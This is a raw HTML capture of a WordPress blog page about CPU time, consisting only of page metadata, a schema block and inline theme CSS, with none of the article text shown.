

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalgadgetwave.com/understanding-cpu-time-everything-you-need-to-know/
body_size: 29812
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://digitalgadgetwave.com/wp-content/litespeed/css/633a9212a5fa794e44191fac0c95d8fd.css?ver=ebb32" /><meta name="viewport" content="width=device-width, initial-scale=1"><title>Understanding CPU Time: Everything You Need to Know - [Updated January 2026 ]</title><meta name="description" content="The central processing unit (CPU) is the brain of a computer system, responsible for executing instructions and performing calculations. CPU time refers to"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://digitalgadgetwave.com/understanding-cpu-time-everything-you-need-to-know/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Understanding CPU Time: Everything You Need to Know - [Updated January 2026 ]" /><meta property="og:description" content="The central processing unit (CPU) is the brain of a computer system, responsible for executing instructions and performing calculations. CPU time refers to" /><meta property="og:url" content="https://digitalgadgetwave.com/understanding-cpu-time-everything-you-need-to-know/" /><meta property="og:site_name" content="DigitalGadgetWave.com" /><meta property="article:tag" content="amount time" /><meta property="article:tag" content="clock speed" /><meta property="article:tag" content="execution time" /><meta property="article:tag" content="overall performance" /><meta property="article:tag" content="performance efficiency" /><meta property="article:section" content="Understanding" /><meta property="og:image" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/understanding-cpu-time-everything-you-need-to-know.jpg" /><meta property="og:image:secure_url" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/understanding-cpu-time-everything-you-need-to-know.jpg" /><meta property="og:image:width" content="604" /><meta property="og:image:height" content="407" /><meta property="og:image:alt" content="Understanding CPU Time: Everything You Need to Know" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-09-15T12:43:21+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Understanding CPU Time: Everything You Need to Know - [Updated January 2026 ]" /><meta name="twitter:description" content="The central processing unit (CPU) is the brain of a computer system, responsible for executing instructions and performing calculations. CPU time refers to" /><meta name="twitter:image" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/understanding-cpu-time-everything-you-need-to-know.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Michael C. McKay" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="21 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitalgadgetwave.com/#organization","name":"DigitalGadgetWave.com","url":"https://digitalgadgetwave.com","logo":{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/#logo","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png","contentUrl":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png","caption":"DigitalGadgetWave.com","inLanguage":"en-US","width":"500","height":"262"}},{"@type":"WebSite","@id":"https://digitalgadgetwave.com/#website","url":"https://digitalgadgetwave.com","name":"DigitalGadgetWave.com","publisher":{"@id":"https://digitalgadgetwave.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/understanding-cpu-time-everything-you-need-to-know.jpg","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/understanding-cpu-time-everything-you-need-to-know.jpg","width":"604","height":"407","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://digitalgadgetwave.com/understanding-cpu-time-everything-you-need-to-know/#webpage","url":"https://digitalgadgetwave.com/understanding-cpu-time-everything-you-need-to-know/","name":"Understanding CPU Time: Everything You Need to Know - [Updated January 2026 ]","datePublished":"2023-09-15T12:43:21+00:00","dateModified":"2023-09-15T12:43:21+00:00","isPartOf":{"@id":"https://digitalgadgetwave.com/#website"},"primaryImageOfPage":{"@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/understanding-cpu-time-everything-you-need-to-know.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://digitalgadgetwave.com/understanding-cpu-time-everything-you-need-to-know/#author","name":"Michael C. McKay","image":{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-96x96.jpeg","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-96x96.jpeg","caption":"Michael C. McKay","inLanguage":"en-US"},"sameAs":["https://digitalgadgetwave.com"],"worksFor":{"@id":"https://digitalgadgetwave.com/#organization"}},{"@type":"BlogPosting","headline":"Understanding CPU Time: Everything You Need to Know - [Updated January 2026 ]","datePublished":"2023-09-15T12:43:21+00:00","dateModified":"2023-09-15T12:43:21+00:00","articleSection":"Understanding","author":{"@id":"https://digitalgadgetwave.com/understanding-cpu-time-everything-you-need-to-know/#author","name":"Michael C. McKay"},"publisher":{"@id":"https://digitalgadgetwave.com/#organization"},"description":"The central processing unit (CPU) is the brain of a computer system, responsible for executing instructions and performing calculations. CPU time refers to","name":"Understanding CPU Time: Everything You Need to Know - [Updated January 2026 ]","@id":"https://digitalgadgetwave.com/understanding-cpu-time-everything-you-need-to-know/#richSnippet","isPartOf":{"@id":"https://digitalgadgetwave.com/understanding-cpu-time-everything-you-need-to-know/#webpage"},"image":{"@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/understanding-cpu-time-everything-you-need-to-know.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://digitalgadgetwave.com/understanding-cpu-time-everything-you-need-to-know/#webpage"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link href='https://fonts.googleapis.com' crossorigin rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digitalgadgetwave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalgadgetwave.com%2Funderstanding-cpu-time-everything-you-need-to-know%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digitalgadgetwave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalgadgetwave.com%2Funderstanding-cpu-time-everything-you-need-to-know%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-page-list-inline-css'>.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://digitalgadgetwave.com/wp-includes/blocks/page-list/style.min.css */</style><style id='wp-block-tag-cloud-inline-css'>.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://digitalgadgetwave.com/wp-includes/blocks/tag-cloud/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base: var(--base);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='generate-style-inline-css'>body{background-color:var(--base);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:2600px;}.wp-block-group__inner-container{max-width:2600px;margin-left:auto;margin-right:auto;}:root{--contrast:#191919;--contrast-2:#5b5b5b;--base:#ffffff;--accent:#b93434;--accent-2:#ffebeb;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}h1{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:42px;}@media (max-width:768px){h1{font-size:35px;}}h2{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:35px;}@media (max-width:768px){h2{font-size:30px;}}h3{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:29px;}@media (max-width:768px){h3{font-size:24px;}}h4{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:24px;}@media (max-width:768px){h4{font-size:22px;}}h5{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:20px;}@media (max-width:768px){h5{font-size:19px;}}h6{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:18px;}@media (max-width:768px){h6{font-size:17px;}}body, button, input, select, textarea{font-family:Roboto Slab, serif;font-size:16px;}.main-title{font-family:Barlow Semi Condensed, sans-serif;text-transform:uppercase;font-size:70px;}@media (max-width: 1024px){.main-title{font-size:60px;}}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Barlow Semi Condensed, sans-serif;font-weight:700;font-size:26px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:inherit;text-transform:uppercase;}.top-bar{background-color:var(--contrast);color:var(--base);}.top-bar a{color:var(--base);}.top-bar a:hover{color:var(--accent);}.site-header{background-color:var(--accent);color:var(--base);}.site-header a{color:var(--base);}.site-header a:hover{color:var(--contrast);}.main-title a,.main-title a:hover{color:var(--base);}.site-description{color:var(--accent);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{color:var(--contrast);background-color:#ffffff;}.sidebar .widget a{color:var(--accent);}.sidebar .widget a:hover{color:var(--contrast);}.sidebar .widget .widget-title{color:var(--contrast);}.footer-widgets{background-color:var(--base);}.footer-widgets .widget-title{color:var(--contrast);}.site-info{color:var(--base);background-color:var(--accent);}.site-info a{color:var(--base);}.site-info a:hover{color:var(--contrast);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base);border-color:var(--contrast-2);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base);border-color:var(--contrast);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base);background-color:var(--contrast);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base);--gp-search-modal-text-color:var(--contrast-2);--gp-search-modal-overlay-bg-color:rgba(26,26,26,0.8);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 30px 0px 30px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:10px;padding-right:10px;line-height:80px;}.main-navigation .main-nav ul ul li a{padding:20px 10px 20px 10px;}.navigation-search input[type="search"]{height:80px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:10px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:10px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:20px;padding-bottom:20px;margin-top:-20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:10px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px 20px 40px 20px;}.site-main .wp-block-group__inner-container{padding:40px 20px 40px 20px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}/* End cached CSS */.is-right-sidebar{width:20%;}.is-left-sidebar{width:20%;}.site-content .content-area{width:80%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
